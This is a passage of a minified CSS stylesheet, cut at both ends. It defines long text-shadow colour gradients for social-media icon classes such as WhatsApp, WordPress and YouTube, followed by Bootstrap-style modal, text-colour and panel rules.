22px,rgb(63,173,237) 23px 23px,rgb(63,173,237) 24px 24px,rgb(63,173,237) 25px 25px,rgb(63,174,238) 26px 26px,rgb(63,174,238) 27px 27px,rgb(63,174,238) 28px 28px,rgb(63,174,239) 29px 29px,rgb(63,175,239) 30px 30px,rgb(63,175,239) 31px 31px,rgb(63,175,240) 32px 32px,rgb(63,175,240) 33px 33px,rgb(63,176,240) 34px 34px,rgb(64,176,240) 35px 35px,rgb(64,176,241) 36px 36px,rgb(64,176,241) 37px 37px,rgb(64,177,241) 38px 38px,rgb(64,177,242) 39px 39px,rgb(64,177,242) 40px 40px,rgb(64,177,242) 41px 41px,rgb(64,177,243) 42px 42px,rgb(64,178,243) 43px 43px,rgb(64,178,243) 44px 44px,rgb(64,178,244) 45px 45px,rgb(65,178,244) 46px 46px,rgb(65,179,244) 47px 47px,rgb(65,179,245) 48px 48px,rgb(65,179,245) 49px 49px,rgb(65,179,245) 50px 50px,rgb(65,180,245) 51px 51px,rgb(65,180,246) 52px 52px,rgb(65,180,246) 53px 53px,rgb(65,180,246) 54px 54px,rgb(65,181,247) 55px 55px,rgb(65,181,247) 56px 56px,rgb(65,181,247) 57px 57px,rgb(66,181,248) 58px 58px,rgb(66,182,248) 59px 59px,rgb(66,182,248) 60px 60px,rgb(66,182,249) 61px 61px,rgb(66,182,249) 62px 62px,rgb(66,182,249) 63px 63px,rgb(66,183,250) 64px 64px,rgb(66,183,250) 65px 65px,rgb(66,183,250) 66px 66px,rgb(66,183,250) 67px 67px,rgb(66,184,251) 68px 68px,rgb(67,184,251) 69px 69px,rgb(67,184,251) 70px 70px,rgb(67,184,252) 71px 71px,rgb(67,185,252) 72px 72px,rgb(67,185,252) 73px 73px,rgb(67,185,253) 74px 74px,rgb(67,185,253) 75px 75px,rgb(67,186,253) 76px 76px,rgb(67,186,254) 77px 77px,rgb(67,186,254) 78px 78px,rgb(67,186,254) 79px 79px,rgb(68,187,255) 80px 80px}.azm-long-shadow.azm-vine{text-shadow:rgb(0,172,129) 1px 1px,rgb(0,172,129) 2px 2px,rgb(0,172,129) 3px 3px,rgb(0,172,129) 4px 4px,rgb(0,173,129) 5px 5px,rgb(0,173,130) 6px 6px,rgb(0,173,130) 7px 7px,rgb(0,173,130) 8px 8px,rgb(0,174,130) 9px 9px,rgb(0,174,130) 10px 10px,rgb(0,174,130) 11px 11px,rgb(0,174,131) 12px 12px,rgb(0,175,131) 13px 13px,rgb(0,175,131) 14px 14px,rgb(0,175,131) 15px 15px,rgb(0,175,131) 16px 16px,rgb(0,176,131) 17px 17px,rgb(0,176,132) 18px 18px,rgb(0,176,132) 19px 19px,rgb(0,176,132) 20px 20px,rgb(0,176,132) 21px 21px,rgb(0,177,132) 22px 22px,rgb(0,177,133) 23px 23px,rgb(0,177,133) 24px 24px,rgb(0,177,133) 25px 25px,rgb(0,178,133) 26px 26px,rgb(0,178,133) 27px 27px,rgb(0,178,133) 28px 28px,rgb(0,178,134) 29px 29px,rgb(0,179,134) 30px 30px,rgb(0,179,134) 31px 31px,rgb(0,179,134) 32px 32px,rgb(0,179,134) 33px 33px,rgb(0,180,134) 34px 34px,rgb(0,180,135) 35px 35px,rgb(0,180,135) 36px 36px,rgb(0,180,135) 37px 37px,rgb(0,181,135) 38px 38px,rgb(0,181,135) 39px 39px,rgb(0,181,136) 40px 40px,rgb(0,181,136) 41px 41px,rgb(0,181,136) 42px 42px,rgb(0,182,136) 43px 43px,rgb(0,182,136) 44px 44px,rgb(0,182,136) 45px 45px,rgb(0,182,137) 46px 46px,rgb(0,183,137) 47px 47px,rgb(0,183,137) 48px 48px,rgb(0,183,137) 49px 49px,rgb(0,183,137) 50px 50px,rgb(0,184,137) 51px 51px,rgb(0,184,138) 52px 52px,rgb(0,184,138) 53px 53px,rgb(0,184,138) 54px 54px,rgb(0,185,138) 55px 55px,rgb(0,185,138) 56px 56px,rgb(0,185,138) 57px 57px,rgb(0,185,139) 58px 58px,rgb(0,186,139) 59px 59px,rgb(0,186,139) 60px 60px,rgb(0,186,139) 61px 61px,rgb(0,186,139) 62px 62px,rgb(0,186,140) 63px 63px,rgb(0,187,140) 64px 64px,rgb(0,187,140) 65px 65px,rgb(0,187,140) 66px 66px,rgb(0,187,140) 67px 67px,rgb(0,188,140) 68px 68px,rgb(0,188,141) 69px 69px,rgb(0,188,141) 70px 70px,rgb(0,188,141) 71px 71px,rgb(0,189,141) 72px 72px,rgb(0,189,141) 73px 73px,rgb(0,189,141) 74px 74px,rgb(0,189,142) 75px 75px,rgb(0,190,142) 76px 76px,rgb(0,190,142) 77px 77px,rgb(0,190,142) 78px 78px,rgb(0,190,142) 79px 79px,rgb(0,191,143) 80px 80px}.azm-long-shadow.azm-vk{text-shadow:rgb(88,116,147) 1px 1px,rgb(88,116,147) 2px 2px,rgb(88,116,147) 3px 3px,rgb(88,116,147) 4px 4px,rgb(88,116,148) 5px 5px,rgb(88,116,148) 6px 6px,rgb(88,117,148) 7px 7px,rgb(89,117,148) 8px 8px,rgb(89,117,148) 9px 9px,rgb(89,117,149) 10px 10px,rgb(89,117,149) 11px 11px,rgb(89,117,149) 12px 12px,rgb(89,118,149) 13px 13px,rgb(89,118,149) 14px 14px,rgb(89,118,150) 15px 15px,rgb(90,118,150) 16px 16px,rgb(90,118,150) 17px 17px,rgb(90,118,150) 18px 18px,rgb(90,119,150) 19px 19px,rgb(90,119,151) 20px 20px,rgb(90,119,151) 21px 21px,rgb(90,119,151) 22px 22px,rgb(90,119,151) 23px 23px,rgb(91,119,151) 24px 24px,rgb(91,120,152) 25px 25px,rgb(91,120,152) 26px 26px,rgb(91,120,152) 27px 27px,rgb(91,120,152) 28px 28px,rgb(91,120,152) 29px 29px,rgb(91,120,153) 30px 30px,rgb(91,121,153) 31px 31px,rgb(92,121,153) 32px 32px,rgb(92,121,153) 33px 33px,rgb(92,121,153) 34px 34px,rgb(92,121,154) 35px 35px,rgb(92,121,154) 36px 36px,rgb(92,122,154) 37px 37px,rgb(92,122,154) 38px 38px,rgb(92,122,154) 39px 39px,rgb(93,122,155) 40px 40px,rgb(93,122,155) 41px 41px,rgb(93,122,155) 42px 42px,rgb(93,122,155) 43px 43px,rgb(93,123,155) 44px 44px,rgb(93,123,156) 45px 45px,rgb(93,123,156) 46px 46px,rgb(93,123,156) 47px 47px,rgb(94,123,156) 48px 48px,rgb(94,123,156) 49px 49px,rgb(94,124,157) 50px 50px,rgb(94,124,157) 51px 51px,rgb(94,124,157) 52px 52px,rgb(94,124,157) 53px 53px,rgb(94,124,157) 54px 54px,rgb(94,124,158) 55px 55px,rgb(95,125,158) 56px 56px,rgb(95,125,158) 57px 57px,rgb(95,125,158) 58px 58px,rgb(95,125,158) 59px 59px,rgb(95,125,159) 60px 60px,rgb(95,125,159) 61px 61px,rgb(95,126,159) 62px 62px,rgb(95,126,159) 63px 63px,rgb(96,126,159) 64px 64px,rgb(96,126,160) 65px 65px,rgb(96,126,160) 66px 66px,rgb(96,126,160) 67px 67px,rgb(96,127,160) 68px 68px,rgb(96,127,160) 69px 69px,rgb(96,127,161) 70px 70px,rgb(96,127,161) 71px 71px,rgb(97,127,161) 72px 72px,rgb(97,127,161) 73px 73px,rgb(97,128,161) 74px 74px,rgb(97,128,162) 75px 75px,rgb(97,128,162) 76px 76px,rgb(97,128,162) 77px 77px,rgb(97,128,162) 78px 78px,rgb(97,128,162) 79px 79px,rgb(98,129,163) 80px 80px}.azm-long-shadow.azm-whatsapp{text-shadow:rgb(80,155,32) 1px 1px,rgb(80,155,32) 2px 2px,rgb(80,155,32) 3px 3px,rgb(80,155,32) 4px 4px,rgb(80,156,32) 5px 5px,rgb(80,156,32) 6px 6px,rgb(80,156,32) 7px 7px,rgb(80,156,32) 8px 8px,rgb(81,156,32) 9px 9px,rgb(81,157,32) 10px 10px,rgb(81,157,32) 11px 11px,rgb(81,157,32) 12px 12px,rgb(81,157,32) 13px 13px,rgb(81,157,32) 14px 14px,rgb(81,158,32) 15px 15px,rgb(81,158,32) 16px 16px,rgb(81,158,32) 17px 17px,rgb(82,158,32) 18px 18px,rgb(82,159,32) 19px 19px,rgb(82,159,32) 20px 20px,rgb(82,159,32) 21px 21px,rgb(82,159,32) 22px 22px,rgb(82,159,32) 23px 23px,rgb(82,160,32) 24px 24px,rgb(82,160,32) 25px 25px,rgb(82,160,32) 26px 26px,rgb(83,160,33) 27px 27px,rgb(83,160,33) 28px 28px,rgb(83,161,33) 29px 29px,rgb(83,161,33) 30px 30px,rgb(83,161,33) 31px 31px,rgb(83,161,33) 32px 32px,rgb(83,162,33) 33px 33px,rgb(83,162,33) 34px 34px,rgb(83,162,33) 35px 35px,rgb(84,162,33) 36px 36px,rgb(84,162,33) 37px 37px,rgb(84,163,33) 38px 38px,rgb(84,163,33) 39px 39px,rgb(84,163,33) 40px 40px,rgb(84,163,33) 41px 41px,rgb(84,163,33) 42px 42px,rgb(84,164,33) 43px 43px,rgb(84,164,33) 44px 44px,rgb(85,164,33) 45px 45px,rgb(85,164,33) 46px 46px,rgb(85,164,33) 47px 47px,rgb(85,165,33) 48px 48px,rgb(85,165,33) 49px 49px,rgb(85,165,33) 50px 50px,rgb(85,165,33) 51px 51px,rgb(85,166,33) 52px 52px,rgb(85,166,33) 53px 53px,rgb(86,166,34) 54px 54px,rgb(86,166,34) 55px 55px,rgb(86,166,34) 56px 56px,rgb(86,167,34) 57px 57px,rgb(86,167,34) 58px 58px,rgb(86,167,34) 59px 59px,rgb(86,167,34) 60px 60px,rgb(86,167,34) 61px 61px,rgb(86,168,34) 62px 62px,rgb(87,168,34) 63px 63px,rgb(87,168,34) 64px 64px,rgb(87,168,34) 65px 65px,rgb(87,169,34) 66px 66px,rgb(87,169,34) 67px 67px,rgb(87,169,34) 68px 68px,rgb(87,169,34) 69px 69px,rgb(87,169,34) 70px 70px,rgb(87,170,34) 71px 71px,rgb(88,170,34) 72px 72px,rgb(88,170,34) 73px 73px,rgb(88,170,34) 74px 74px,rgb(88,170,34) 75px 75px,rgb(88,171,34) 76px 76px,rgb(88,171,34) 77px 77px,rgb(88,171,34) 78px 78px,rgb(88,171,34) 79px 79px,rgb(89,172,35) 80px 80px}.azm-long-shadow.azm-windows{text-shadow:rgb(0,169,218) 1px 1px,rgb(0,169,218) 2px 2px,rgb(0,169,218) 3px 3px,rgb(0,169,219) 4px 4px,rgb(0,170,219) 5px 5px,rgb(0,170,219) 6px 6px,rgb(0,170,220) 7px 7px,rgb(0,170,220) 8px 8px,rgb(0,171,220) 9px 9px,rgb(0,171,221) 10px 10px,rgb(0,171,221) 11px 11px,rgb(0,171,221) 12px 12px,rgb(0,172,221) 13px 13px,rgb(0,172,222) 14px 14px,rgb(0,172,222) 15px 15px,rgb(0,172,222) 16px 16px,rgb(0,173,223) 17px 17px,rgb(0,173,223) 18px 18px,rgb(0,173,223) 19px 19px,rgb(0,173,224) 20px 20px,rgb(0,173,224) 21px 21px,rgb(0,174,224) 22px 22px,rgb(0,174,224) 23px 23px,rgb(0,174,225) 24px 24px,rgb(0,174,225) 25px 25px,rgb(0,175,225) 26px 26px,rgb(0,175,226) 27px 27px,rgb(0,175,226) 28px 28px,rgb(0,175,226) 29px 29px,rgb(0,176,227) 30px 30px,rgb(0,176,227) 31px 31px,rgb(0,176,227) 32px 32px,rgb(0,176,227) 33px 33px,rgb(0,177,228) 34px 34px,rgb(0,177,228) 35px 35px,rgb(0,177,228) 36px 36px,rgb(0,177,229) 37px 37px,rgb(0,178,229) 38px 38px,rgb(0,178,229) 39px 39px,rgb(0,178,230) 40px 40px,rgb(0,178,230) 41px 41px,rgb(0,178,230) 42px 42px,rgb(0,179,230) 43px 43px,rgb(0,179,231) 44px 44px,rgb(0,179,231) 45px 45px,rgb(0,179,231) 46px 46px,rgb(0,180,232) 47px 47px,rgb(0,180,232) 48px 48px,rgb(0,180,232) 49px 49px,rgb(0,180,233) 50px 50px,rgb(0,181,233) 51px 51px,rgb(0,181,233) 52px 52px,rgb(0,181,233) 53px 53px,rgb(0,181,234) 54px 54px,rgb(0,182,234) 55px 55px,rgb(0,182,234) 56px 56px,rgb(0,182,235) 57px 57px,rgb(0,182,235) 58px 58px,rgb(0,183,235) 59px 59px,rgb(0,183,236) 60px 60px,rgb(0,183,236) 61px 61px,rgb(0,183,236) 62px 62px,rgb(0,183,236) 63px 63px,rgb(0,184,237) 64px 64px,rgb(0,184,237) 65px 65px,rgb(0,184,237) 66px 66px,rgb(0,184,238) 67px 67px,rgb(0,185,238) 68px 68px,rgb(0,185,238) 69px 69px,rgb(0,185,239) 70px 70px,rgb(0,185,239) 71px 71px,rgb(0,186,239) 72px 72px,rgb(0,186,239) 73px 73px,rgb(0,186,240) 74px 74px,rgb(0,186,240) 75px 75px,rgb(0,187,240) 76px 76px,rgb(0,187,241) 77px 77px,rgb(0,187,241) 78px 78px,rgb(0,187,241) 79px 79px,rgb(0,188,242) 80px 80px}.azm-long-shadow.azm-wordpress{text-shadow:rgb(27,126,171) 1px 1px,rgb(27,126,171) 2px 2px,rgb(27,126,171) 3px 3px,rgb(27,126,171) 4px 4px,rgb(27,126,172) 5px 5px,rgb(27,127,172) 6px 6px,rgb(27,127,172) 7px 7px,rgb(27,127,172) 8px 8px,rgb(27,127,173) 9px 9px,rgb(27,127,173) 10px 10px,rgb(27,127,173) 11px 11px,rgb(27,128,173) 12px 12px,rgb(27,128,174) 13px 13px,rgb(27,128,174) 14px 14px,rgb(27,128,174) 15px 15px,rgb(27,128,174) 16px 16px,rgb(27,128,175) 17px 17px,rgb(27,129,175) 18px 18px,rgb(27,129,175) 19px 19px,rgb(27,129,175) 20px 20px,rgb(27,129,175) 21px 21px,rgb(27,129,176) 22px 22px,rgb(27,130,176) 23px 23px,rgb(27,130,176) 24px 24px,rgb(27,130,176) 25px 25px,rgb(27,130,177) 26px 26px,rgb(28,130,177) 27px 27px,rgb(28,130,177) 28px 28px,rgb(28,131,177) 29px 29px,rgb(28,131,178) 30px 30px,rgb(28,131,178) 31px 31px,rgb(28,131,178) 32px 32px,rgb(28,131,178) 33px 33px,rgb(28,131,179) 34px 34px,rgb(28,132,179) 35px 35px,rgb(28,132,179) 36px 36px,rgb(28,132,179) 37px 37px,rgb(28,132,180) 38px 38px,rgb(28,132,180) 39px 39px,rgb(28,133,180) 40px 40px,rgb(28,133,180) 41px 41px,rgb(28,133,180) 42px 42px,rgb(28,133,181) 43px 43px,rgb(28,133,181) 44px 44px,rgb(28,133,181) 45px 45px,rgb(28,134,181) 46px 46px,rgb(28,134,182) 47px 47px,rgb(28,134,182) 48px 48px,rgb(28,134,182) 49px 49px,rgb(28,134,182) 50px 50px,rgb(28,134,183) 51px 51px,rgb(28,135,183) 52px 52px,rgb(28,135,183) 53px 53px,rgb(29,135,183) 54px 54px,rgb(29,135,184) 55px 55px,rgb(29,135,184) 56px 56px,rgb(29,135,184) 57px 57px,rgb(29,136,184) 58px 58px,rgb(29,136,185) 59px 59px,rgb(29,136,185) 60px 60px,rgb(29,136,185) 61px 61px,rgb(29,136,185) 62px 62px,rgb(29,137,185) 63px 63px,rgb(29,137,186) 64px 64px,rgb(29,137,186) 65px 65px,rgb(29,137,186) 66px 66px,rgb(29,137,186) 67px 67px,rgb(29,137,187) 68px 68px,rgb(29,138,187) 69px 69px,rgb(29,138,187) 70px 70px,rgb(29,138,187) 71px 71px,rgb(29,138,188) 72px 72px,rgb(29,138,188) 73px 73px,rgb(29,138,188) 74px 74px,rgb(29,139,188) 75px 75px,rgb(29,139,189) 76px 76px,rgb(29,139,189) 77px 77px,rgb(29,139,189) 78px 78px,rgb(29,139,189) 79px 79px,rgb(30,140,190) 80px 80px}.azm-long-shadow.azm-xing{text-shadow:rgb(0,90,90) 1px 1px,rgb(0,90,90) 2px 2px,rgb(0,90,90) 3px 3px,rgb(0,90,90) 4px 4px,rgb(0,90,90) 5px 5px,rgb(0,90,90) 6px 6px,rgb(0,90,90) 7px 7px,rgb(0,91,91) 8px 8px,rgb(0,91,91) 9px 9px,rgb(0,91,91) 10px 10px,rgb(0,91,91) 11px 11px,rgb(0,91,91) 12px 12px,rgb(0,91,91) 13px 13px,rgb(0,91,91) 14px 14px,rgb(0,91,91) 15px 15px,rgb(0,92,92) 16px 16px,rgb(0,92,92) 17px 17px,rgb(0,92,92) 18px 18px,rgb(0,92,92) 19px 19px,rgb(0,92,92) 20px 20px,rgb(0,92,92) 21px 21px,rgb(0,92,92) 22px 22px,rgb(0,92,92) 23px 23px,rgb(0,93,93) 24px 24px,rgb(0,93,93) 25px 25px,rgb(0,93,93) 26px 26px,rgb(0,93,93) 27px 27px,rgb(0,93,93) 28px 28px,rgb(0,93,93) 29px 29px,rgb(0,93,93) 30px 30px,rgb(0,93,93) 31px 31px,rgb(0,94,94) 32px 32px,rgb(0,94,94) 33px 33px,rgb(0,94,94) 34px 34px,rgb(0,94,94) 35px 35px,rgb(0,94,94) 36px 36px,rgb(0,94,94) 37px 37px,rgb(0,94,94) 38px 38px,rgb(0,94,94) 39px 39px,rgb(0,95,95) 40px 40px,rgb(0,95,95) 41px 41px,rgb(0,95,95) 42px 42px,rgb(0,95,95) 43px 43px,rgb(0,95,95) 44px 44px,rgb(0,95,95) 45px 45px,rgb(0,95,95) 46px 46px,rgb(0,95,95) 47px 47px,rgb(0,96,96) 48px 48px,rgb(0,96,96) 49px 49px,rgb(0,96,96) 50px 50px,rgb(0,96,96) 51px 51px,rgb(0,96,96) 52px 52px,rgb(0,96,96) 53px 53px,rgb(0,96,96) 54px 54px,rgb(0,96,96) 55px 55px,rgb(0,97,97) 56px 56px,rgb(0,97,97) 57px 57px,rgb(0,97,97) 58px 58px,rgb(0,97,97) 59px 59px,rgb(0,97,97) 60px 60px,rgb(0,97,97) 61px 61px,rgb(0,97,97) 62px 62px,rgb(0,97,97) 63px 63px,rgb(0,98,98) 64px 64px,rgb(0,98,98) 65px 65px,rgb(0,98,98) 66px 66px,rgb(0,98,98) 67px 67px,rgb(0,98,98) 68px 68px,rgb(0,98,98) 69px 69px,rgb(0,98,98) 70px 70px,rgb(0,98,98) 71px 71px,rgb(0,99,99) 72px 72px,rgb(0,99,99) 73px 73px,rgb(0,99,99) 74px 74px,rgb(0,99,99) 75px 75px,rgb(0,99,99) 76px 76px,rgb(0,99,99) 77px 77px,rgb(0,99,99) 78px 78px,rgb(0,99,99) 79px 79px,rgb(0,100,100) 80px 80px}.azm-long-shadow.azm-yahoo{text-shadow:rgb(74,14,176) 1px 1px,rgb(74,14,176) 2px 2px,rgb(74,14,176) 3px 3px,rgb(74,14,177) 4px 4px,rgb(74,14,177) 5px 5px,rgb(74,14,177) 6px 6px,rgb(74,14,177) 7px 7px,rgb(74,14,178) 8px 8px,rgb(74,14,178) 9px 9px,rgb(75,14,178) 10px 10px,rgb(75,14,178) 11px 11px,rgb(75,14,179) 12px 12px,rgb(75,14,179) 13px 13px,rgb(75,14,179) 14px 14px,rgb(75,14,179) 15px 15px,rgb(75,14,180) 16px 16px,rgb(75,14,180) 17px 17px,rgb(75,14,180) 18px 18px,rgb(75,14,180) 19px 19px,rgb(76,14,181) 20px 20px,rgb(76,14,181) 21px 21px,rgb(76,14,181) 22px 22px,rgb(76,14,181) 23px 23px,rgb(76,14,182) 24px 24px,rgb(76,14,182) 25px 25px,rgb(76,14,182) 26px 26px,rgb(76,14,182) 27px 27px,rgb(76,14,183) 28px 28px,rgb(76,14,183) 29px 29px,rgb(77,14,183) 30px 30px,rgb(77,14,183) 31px 31px,rgb(77,14,184) 32px 32px,rgb(77,14,184) 33px 33px,rgb(77,14,184) 34px 34px,rgb(77,14,184) 35px 35px,rgb(77,14,185) 36px 36px,rgb(77,14,185) 37px 37px,rgb(77,14,185) 38px 38px,rgb(77,14,185) 39px 39px,rgb(78,15,186) 40px 40px,rgb(78,15,186) 41px 41px,rgb(78,15,186) 42px 42px,rgb(78,15,186) 43px 43px,rgb(78,15,187) 44px 44px,rgb(78,15,187) 45px 45px,rgb(78,15,187) 46px 46px,rgb(78,15,187) 47px 47px,rgb(78,15,188) 48px 48px,rgb(78,15,188) 49px 49px,rgb(79,15,188) 50px 50px,rgb(79,15,188) 51px 51px,rgb(79,15,189) 52px 52px,rgb(79,15,189) 53px 53px,rgb(79,15,189) 54px 54px,rgb(79,15,189) 55px 55px,rgb(79,15,190) 56px 56px,rgb(79,15,190) 57px 57px,rgb(79,15,190) 58px 58px,rgb(79,15,190) 59px 59px,rgb(80,15,191) 60px 60px,rgb(80,15,191) 61px 61px,rgb(80,15,191) 62px 62px,rgb(80,15,191) 63px 63px,rgb(80,15,192) 64px 64px,rgb(80,15,192) 65px 65px,rgb(80,15,192) 66px 66px,rgb(80,15,192) 67px 67px,rgb(80,15,193) 68px 68px,rgb(80,15,193) 69px 69px,rgb(81,15,193) 70px 70px,rgb(81,15,193) 71px 71px,rgb(81,15,194) 72px 72px,rgb(81,15,194) 73px 73px,rgb(81,15,194) 74px 74px,rgb(81,15,194) 75px 75px,rgb(81,15,195) 76px 76px,rgb(81,15,195) 77px 77px,rgb(81,15,195) 78px 78px,rgb(81,15,195) 79px 79px,rgb(82,16,196) 80px 80px}.azm-long-shadow.azm-yelp{text-shadow:rgb(176,16,0) 1px 1px,rgb(176,16,0) 2px 2px,rgb(176,16,0) 3px 3px,rgb(177,16,0) 4px 4px,rgb(177,16,0) 5px 5px,rgb(177,16,0) 6px 6px,rgb(177,16,0) 7px 7px,rgb(178,16,0) 8px 8px,rgb(178,16,0) 9px 9px,rgb(178,16,0) 10px 10px,rgb(178,16,0) 11px 11px,rgb(179,16,0) 12px 12px,rgb(179,16,0) 13px 13px,rgb(179,16,0) 14px 14px,rgb(179,16,0) 15px 15px,rgb(180,16,0) 16px 16px,rgb(180,16,0) 17px 17px,rgb(180,16,0) 18px 18px,rgb(180,16,0) 19px 19px,rgb(181,16,0) 20px 20px,rgb(181,16,0) 21px 21px,rgb(181,16,0) 22px 22px,rgb(181,16,0) 23px 23px,rgb(182,16,0) 24px 24px,rgb(182,16,0) 25px 25px,rgb(182,16,0) 26px 26px,rgb(182,16,0) 27px 27px,rgb(183,16,0) 28px 28px,rgb(183,16,0) 29px 29px,rgb(183,16,0) 30px 30px,rgb(183,16,0) 31px 31px,rgb(184,16,0) 32px 32px,rgb(184,16,0) 33px 33px,rgb(184,16,0) 34px 34px,rgb(184,16,0) 35px 35px,rgb(185,16,0) 36px 36px,rgb(185,16,0) 37px 37px,rgb(185,16,0) 38px 38px,rgb(185,16,0) 39px 39px,rgb(186,17,0) 40px 40px,rgb(186,17,0) 41px 41px,rgb(186,17,0) 42px 42px,rgb(186,17,0) 43px 43px,rgb(187,17,0) 44px 44px,rgb(187,17,0) 45px 45px,rgb(187,17,0) 46px 46px,rgb(187,17,0) 47px 47px,rgb(188,17,0) 48px 48px,rgb(188,17,0) 49px 49px,rgb(188,17,0) 50px 50px,rgb(188,17,0) 51px 51px,rgb(189,17,0) 52px 52px,rgb(189,17,0) 53px 53px,rgb(189,17,0) 54px 54px,rgb(189,17,0) 55px 55px,rgb(190,17,0) 56px 56px,rgb(190,17,0) 57px 57px,rgb(190,17,0) 58px 58px,rgb(190,17,0) 59px 59px,rgb(191,17,0) 60px 60px,rgb(191,17,0) 61px 61px,rgb(191,17,0) 62px 62px,rgb(191,17,0) 63px 63px,rgb(192,17,0) 64px 64px,rgb(192,17,0) 65px 65px,rgb(192,17,0) 66px 66px,rgb(192,17,0) 67px 67px,rgb(193,17,0) 68px 68px,rgb(193,17,0) 69px 69px,rgb(193,17,0) 70px 70px,rgb(193,17,0) 71px 71px,rgb(194,17,0) 72px 72px,rgb(194,17,0) 73px 73px,rgb(194,17,0) 74px 74px,rgb(194,17,0) 75px 75px,rgb(195,17,0) 76px 76px,rgb(195,17,0) 77px 77px,rgb(195,17,0) 78px 78px,rgb(195,17,0) 79px 79px,rgb(196,18,0) 80px 80px}.azm-long-shadow.azm-youtube,.azm-long-shadow.azm-youtube-play{text-shadow:rgb(187,29,31) 1px 1px,rgb(187,29,31) 2px 2px,rgb(187,29,31) 3px 3px,rgb(188,29,31) 4px 4px,rgb(188,29,31) 5px 5px,rgb(188,29,31) 6px 6px,rgb(188,29,31) 7px 7px,rgb(189,29,31) 8px 8px,rgb(189,29,31) 9px 9px,rgb(189,29,31) 10px 10px,rgb(189,29,31) 11px 11px,rgb(190,29,31) 12px 12px,rgb(190,29,31) 13px 13px,rgb(190,29,31) 14px 14px,rgb(190,29,31) 15px 15px,rgb(191,29,31) 16px 16px,rgb(191,29,31) 17px 17px,rgb(191,29,31) 18px 18px,rgb(191,29,31) 19px 19px,rgb(192,29,31) 20px 20px,rgb(192,29,31) 21px 21px,rgb(192,29,31) 22px 22px,rgb(193,29,31) 23px 23px,rgb(193,29,31) 24px 24px,rgb(193,29,31) 25px 25px,rgb(193,29,31) 26px 26px,rgb(194,30,32) 27px 27px,rgb(194,30,32) 28px 28px,rgb(194,30,32) 29px 29px,rgb(194,30,32) 30px 30px,rgb(195,30,32) 31px 31px,rgb(195,30,32) 32px 32px,rgb(195,30,32) 33px 33px,rgb(195,30,32) 34px 34px,rgb(196,30,32) 35px 35px,rgb(196,30,32) 36px 36px,rgb(196,30,32) 37px 37px,rgb(196,30,32) 38px 38px,rgb(197,30,32) 39px 39px,rgb(197,30,32) 40px 40px,rgb(197,30,32) 41px 41px,rgb(198,30,32) 42px 42px,rgb(198,30,32) 43px 43px,rgb(198,30,32) 44px 44px,rgb(198,30,32) 45px 45px,rgb(199,30,32) 46px 46px,rgb(199,30,32) 47px 47px,rgb(199,30,32) 48px 48px,rgb(199,30,32) 49px 49px,rgb(200,30,32) 50px 50px,rgb(200,30,32) 51px 51px,rgb(200,30,32) 52px 52px,rgb(200,30,32) 53px 53px,rgb(201,31,33) 54px 54px,rgb(201,31,33) 55px 55px,rgb(201,31,33) 56px 56px,rgb(201,31,33) 57px 57px,rgb(202,31,33) 58px 58px,rgb(202,31,33) 59px 59px,rgb(202,31,33) 60px 60px,rgb(203,31,33) 61px 61px,rgb(203,31,33) 62px 62px,rgb(203,31,33) 63px 63px,rgb(203,31,33) 64px 64px,rgb(204,31,33) 65px 65px,rgb(204,31,33) 66px 66px,rgb(204,31,33) 67px 67px,rgb(204,31,33) 68px 68px,rgb(205,31,33) 69px 69px,rgb(205,31,33) 70px 70px,rgb(205,31,33) 71px 71px,rgb(205,31,33) 72px 72px,rgb(206,31,33) 73px 73px,rgb(206,31,33) 74px 74px,rgb(206,31,33) 75px 75px,rgb(206,31,33) 76px 76px,rgb(207,31,33) 77px 77px,rgb(207,31,33) 78px 78px,rgb(207,31,33) 79px 79px,rgb(208,32,34) 80px 80px}.or-container{text-align:center;margin:20px 0;color:#808080;font-variant:small-caps}.or-hr{margin-bottom:-20px;height:0;border:0;border-top:1px solid #e6e6e6}.or{display:inline-block;position:relative;padding:10px;background-color:#fff;border:1px solid #e6e6e6;border-radius:50%;min-width:38px;min-height:38px}h3.panel-title{font-size:1.17em}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px 